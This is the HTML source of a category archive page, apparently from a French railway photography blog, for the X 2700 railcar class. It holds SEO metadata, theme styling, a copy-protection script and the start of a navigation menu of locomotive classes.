

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thierry-m.fr/category/automoteurs/x-2700/
body_size: 16050
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.thierry-m.fr/xmlrpc.php">
<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Archives des X 2700</title>
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des X 2700" />
	<meta property="og:url" content="https://www.thierry-m.fr/category/automoteurs/x-2700/" />
	<meta property="og:site_name" content="Thierry Martel" />
	<meta property="og:image" content="https://www.thierry-m.fr/wp-content/uploads/2021/04/logo1.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="333" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.thierry-m.fr/category/automoteurs/x-2700/","url":"https://www.thierry-m.fr/category/automoteurs/x-2700/","name":"Archives des X 2700","isPartOf":{"@id":"https://www.thierry-m.fr/#website"},"primaryImageOfPage":{"@id":"https://www.thierry-m.fr/category/automoteurs/x-2700/#primaryimage"},"image":{"@id":"https://www.thierry-m.fr/category/automoteurs/x-2700/#primaryimage"},"thumbnailUrl":"https://www.thierry-m.fr/wp-content/uploads/2021/02/RGP-V4-Besancon-25.jpg","breadcrumb":{"@id":"https://www.thierry-m.fr/category/automoteurs/x-2700/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.thierry-m.fr/category/automoteurs/x-2700/#primaryimage","url":"https://www.thierry-m.fr/wp-content/uploads/2021/02/RGP-V4-Besancon-25.jpg","contentUrl":"https://www.thierry-m.fr/wp-content/uploads/2021/02/RGP-V4-Besancon-25.jpg","width":1024,"height":683},{"@type":"BreadcrumbList","@id":"https://www.thierry-m.fr/category/automoteurs/x-2700/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.thierry-m.fr/"},{"@type":"ListItem","position":2,"name":"Automoteurs","item":"https://www.thierry-m.fr/category/automoteurs/"},{"@type":"ListItem","position":3,"name":"X 2700"}]},{"@type":"WebSite","@id":"https://www.thierry-m.fr/#website","url":"https://www.thierry-m.fr/","name":"Thierry Martel","description":"Dans l&#039;oeil de son reflex (et de ses amis)","publisher":{"@id":"https://www.thierry-m.fr/#/schema/person/22d47af8678944e60a22079c35a3c934"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.thierry-m.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":["Person","Organization"],"@id":"https://www.thierry-m.fr/#/schema/person/22d47af8678944e60a22079c35a3c934","name":"Thierry Martel","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.thierry-m.fr/#/schema/person/image/","url":"https://www.thierry-m.fr/wp-content/uploads/2021/04/logo1.jpg","contentUrl":"https://www.thierry-m.fr/wp-content/uploads/2021/04/logo1.jpg","width":500,"height":333,"caption":"Thierry Martel"},"logo":{"@id":"https://www.thierry-m.fr/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Thierry Martel &raquo; Flux" href="https://www.thierry-m.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thierry Martel &raquo; Flux des commentaires" href="https://www.thierry-m.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thierry Martel &raquo; Flux de la catégorie X 2700" href="https://www.thierry-m.fr/category/automoteurs/x-2700/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='elegantwp-maincss-css' href='https://www.thierry-m.fr/wp-content/themes/elegantwp-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.thierry-m.fr/wp-content/themes/elegantwp-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elegantwp-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elegantwp-customfont-css' href='//fonts.googleapis.com/css?family=Arimo:400,400i,700,700i|Maven+Pro:400,700|Asap:400,400i,700,700i|Droid+Sans:400,700|Titillium+Web:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.thierry-m.fr/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://www.thierry-m.fr/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://www.thierry-m.fr/wp-content/uploads/master-slider/custom.css?ver=7.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.thierry-m.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.thierry-m.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.thierry-m.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thierry-m.fr/wp-json/wp/v2/categories/183" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thierry-m.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var ms_grabbing_curosr = 'https://www.thierry-m.fr/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://www.thierry-m.fr/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.11.0 - Responsive Touch Image Slider | avt.li/msf" />
        <!-- Copyright protection script -->
        <meta http-equiv="imagetoolbar" content="no">
        <script>
            /*<![CDATA[*/
            document.oncontextmenu = function () {
                return false;
            };
            /*]]>*/
        </script>
        <script type="text/javascript">
            /*<![CDATA[*/
            document.onselectstart = function () {
                event = event || window.event;
                var custom_input = event.target || event.srcElement;

                if (custom_input.type !== "text" && custom_input.type !== "textarea" && custom_input.type !== "password") {
                    return false;
                } else {
                    return true;
                }

            };
            if (window.sidebar) {
                document.onmousedown = function (e) {
                    var obj = e.target;
                    if (obj.tagName.toUpperCase() === 'SELECT'
                        || obj.tagName.toUpperCase() === "INPUT"
                        || obj.tagName.toUpperCase() === "TEXTAREA"
                        || obj.tagName.toUpperCase() === "PASSWORD") {
                        return true;
                    } else {
                        return false;
                    }
                };
            }
            window.onload = function () {
                document.body.style.webkitTouchCallout = 'none';
                document.body.style.KhtmlUserSelect = 'none';
            }
            /*]]>*/
        </script>
        <script type="text/javascript">
            /*<![CDATA[*/
            if (parent.frames.length > 0) {
                top.location.replace(document.location);
            }
            /*]]>*/
        </script>
        <script type="text/javascript">
            /*<![CDATA[*/
            document.ondragstart = function () {
                return false;
            };
            /*]]>*/
        </script>
        <script type="text/javascript">

            document.addEventListener('DOMContentLoaded', () => {
                const overlay = document.createElement('div');
                overlay.id = 'overlay';

                Object.assign(overlay.style, {
                    position: 'fixed',
                    top: '0',
                    left: '0',
                    width: '100%',
                    height: '100%',
                    backgroundColor: 'rgba(255, 255, 255, 0.9)',
                    display: 'none',
                    zIndex: '9999'
                });

                document.body.appendChild(overlay);

                document.addEventListener('keydown', (event) => {
                    if (event.metaKey || event.ctrlKey) {
                        overlay.style.display = 'block';
                    }
                });

                document.addEventListener('keyup', (event) => {
                    if (!event.metaKey && !event.ctrlKey) {
                        overlay.style.display = 'none';
                    }
                });
            });
        </script>
        <style type="text/css">
            * {
                -webkit-touch-callout: none;
                -webkit-user-select: none;
                -moz-user-select: none;
                user-select: none;
            }

            img {
                -webkit-touch-callout: none;
                -webkit-user-select: none;
                -moz-user-select: none;
                user-select: none;
            }

            input,
            textarea,
            select {
                -webkit-user-select: auto;
            }
        </style>
        <!-- End Copyright protection script -->

        <!-- Source hidden -->

            <style type="text/css">
    body{font-family:'Domine';font-size:;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:'Arimo';line-height:;}

    .elegantwp-nav-secondary a{font-family:'Oswald';font-size:;font-weight:;font-style:;}

    .elegantwp-site-title{font-family:'Arimo';font-size:;font-weight:;font-style:;line-height: !important;}
    .elegantwp-site-description{font-family:'Domine';font-size:;font-weight:;font-style:;line-height: !important;}

    .elegantwp-nav-primary a{font-family:'Oswald';font-size:;font-weight:;font-style:;}

    .elegantwp-trending-news{font-family:;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:'Titillium Web';font-size:28px;font-weight:;font-style:;line-height:;}

    .elegantwp-posts .elegantwp-posts-heading,.elegantwp-sidebar-widget-areas .widget .elegantwp-widget-title,.elegantwp-featured-posts-area .widget .elegantwp-widget-title{font-family:'Oswald';font-size:;font-weight:;font-style:;line-height:;}

    #elegantwp-footer-blocks .widget .elegantwp-widget-title{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .elegantwp-fp01-post .elegantwp-fp01-post-title,.elegantwp-fp02-post .elegantwp-fp02-post-title,.elegantwp-fp10-post .elegantwp-fp10-post-title,.elegantwp-fp11-post .elegantwp-fp11-post-title,.elegantwp-fp12-post .elegantwp-fp12-post-title,.elegantwp-fp13-post .elegantwp-fp13-post-title,.elegantwp-fp14-post .elegantwp-fp14-post-title,.elegantwp-fp15-post .elegantwp-fp15-post-title,.elegantwp-carousel-title{font-family:'Asap';font-size:15px;font-weight:400;font-style:normal;line-height:1.2;}

    .elegantwp-related-posts-wrap h4,.elegantwp-fp02-posts-left .elegantwp-fp02-post .elegantwp-fp02-post-title,.elegantwp-fp03-post .elegantwp-fp03-post-title,.elegantwp-fp04-post .elegantwp-fp04-post-title,.elegantwp-fp05-post .elegantwp-fp05-post-title,.elegantwp-fp06-post .elegantwp-fp06-post-title,.elegantwp-fp08-post .elegantwp-fp08-post-title,.elegantwp-fp09-post .elegantwp-fp09-post-title,.elegantwp-fp11-post:first-child .elegantwp-fp11-post-title,.elegantwp-fp12-posts-left .elegantwp-fp12-post .elegantwp-fp12-post-title,.elegantwp-fp14-post:first-child .elegantwp-fp14-post-title,.elegantwp-fp15-post:first-child .elegantwp-fp15-post-title,.elegantwp-fp16-post .elegantwp-fp16-post-title{font-family:'Maven Pro';font-size:;font-weight:;font-style:;line-height:;}

    .elegantwp-fp02-post-categories a,.elegantwp-fp03-post-categories a,.elegantwp-fp04-post-categories a,.elegantwp-fp05-post-categories a,.elegantwp-fp06-post-categories a,.elegantwp-fp08-post-categories a,.elegantwp-fp09-post-categories a,.elegantwp-fp11-post-categories a,.elegantwp-fp12-post-categories a,.elegantwp-fp13-post-categories a,.elegantwp-fp14-post-categories a,.elegantwp-fp15-post-categories a,.elegantwp-fp16-post-categories a{font-family:'Oswald';font-size:;font-weight:;font-style:;}

    .elegantwp-entry-meta-single,.elegantwp-fp01-post-footer,.elegantwp-fp02-post-footer,.elegantwp-fp03-post-footer,.elegantwp-fp04-post-footer,.elegantwp-fp05-post-footer,.elegantwp-fp06-post-footer,.elegantwp-fp08-post-footer,.elegantwp-fp09-post-footer,.elegantwp-fp10-post-footer,.elegantwp-fp11-post-footer,.elegantwp-fp12-post-footer,.elegantwp-fp13-post-footer,.elegantwp-fp14-post-footer,.elegantwp-fp15-post-footer,.elegantwp-fp16-post-footer{font-family:'Droid Sans';font-size:12px;font-weight:;font-style:;}

    .elegantwp-fp02-post-read-more,.elegantwp-fp03-post-read-more,.elegantwp-fp04-post-read-more,.elegantwp-fp05-post-read-more,.elegantwp-fp06-post-read-more,.elegantwp-fp08-post-read-more,.elegantwp-fp11-post-read-more,.elegantwp-fp12-post-read-more,.elegantwp-fp13-post-read-more,.elegantwp-fp14-post-read-more,.elegantwp-fp15-post-read-more{font-family:;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
        
                    
                
        
                                
    
        .elegantwp-nav-primary{background:#1e7e89}
                                        
        
                    
            
            
        
        
    
    
        
                
        
        
        
                
            
            
                
                                
            
            </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("https://www.thierry-m.fr/wp-content/uploads/2025/04/00258.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://www.thierry-m.fr/wp-content/uploads/2021/01/logo2-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.thierry-m.fr/wp-content/uploads/2021/01/logo2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.thierry-m.fr/wp-content/uploads/2021/01/logo2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.thierry-m.fr/wp-content/uploads/2021/01/logo2-300x300.png" />
</head>

<body class="archive category category-x-2700 category-183 custom-background wp-custom-logo wp-theme-elegantwp-pro elegantwp-animated elegantwp-fadein _masterslider _ms_version_3.11.0 elegantwp-group-blog elegantwp-layout-c-s1" id="elegantwp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="elegantwp-outer-wrapper-full">
<div class="elegantwp-outer-wrapper">

<div class="elegantwp-container elegantwp-secondary-menu-container clearfix">
<div class="elegantwp-secondary-menu-container-inside clearfix">

<nav class="elegantwp-nav-secondary" id="elegantwp-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-menu-superieur-container"><ul id="elegantwp-menu-secondary-navigation" class="elegantwp-secondary-nav-menu elegantwp-menu-secondary"><li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-25"><a href="http://www.thierry-m.fr/">Accueil</a></li>
</ul></div></nav>

</div>
</div>

<div class="elegantwp-container" id="elegantwp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="elegantwp-head-content clearfix" id="elegantwp-head-content">

<div class="elegantwp-header-image clearfix">
<a href="https://www.thierry-m.fr/" rel="home" class="elegantwp-header-img-link">
    <img src="https://www.thierry-m.fr/wp-content/uploads/2021/01/bb60157.jpg" width="1250" height="250" alt="" class="elegantwp-header-img"/>
</a>
</div>


</div><!--/#elegantwp-head-content -->
</div><!--/#elegantwp-header -->

<div class="elegantwp-container elegantwp-primary-menu-container clearfix">
<div class="elegantwp-primary-menu-container-inside clearfix">

<nav class="elegantwp-nav-primary" id="elegantwp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-nav-ferro-container"><ul id="elegantwp-menu-primary-navigation" class="elegantwp-nav-primary-menu elegantwp-menu-primary"><li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-39"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/">Locos à vapeur</a>
<ul class="sub-menu">
	<li id="menu-item-5444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5444"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/040-d/">040 D</a></li>
	<li id="menu-item-3971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3971"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/050-te/">050 TE</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/130-t/">130 T</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/140-c/">140 C</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/141-r/">141 R</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/141-tb/">141 TB</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/150-p/">150 P</a></li>
	<li id="menu-item-7272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7272"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/230-d/">230 D</a></li>
	<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/230-g/">230 G</a></li>
